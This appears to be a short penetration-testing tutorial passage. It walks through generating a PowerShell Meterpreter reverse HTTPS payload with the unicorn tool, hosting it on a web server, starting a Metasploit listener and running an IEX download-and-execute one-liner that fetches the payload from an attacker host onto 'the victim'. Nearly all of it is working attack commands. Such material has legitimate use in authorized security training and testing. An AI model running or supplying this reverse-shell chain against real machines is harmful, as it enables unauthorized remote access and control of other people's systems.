
There’s an awesome tool on Github you can download by running the following command.
sudo git clone https://github.com/trustedsec/unicorn.git
Running the Python script will generate some output that you can copy/paste to create the necessary payload.
python unicorn.py

For example, I can quickly generate a PowerShell reverse shell payload by running the following command.
sudo python unicorn.py windows/meterpreter/reverse_https <attackerIP> 443
That command created two files.
powershell_attack.txt – Contains my malicious PowerShell payload.unicorn.rc – Will allow us to easily spin up a listener in Metasploit.

Let’s copy both of these files and move them over to where we want them. I will place powershell_attack.txt in a directory that I’m hosting up w/ a webserver, and then I’ll place unicorn.rc into a directory that I want to start my Metasploit listener within.
I’ll start my Metasploit listener with the following code.
sudo msfconsole -r unicorn.rc
And then we just need to execute the following PowerShell code on the victim.
powershell "IEX(New-Object Net.WebClient).downloadString('http://<attackerIP>/powershell_attack.txt')"
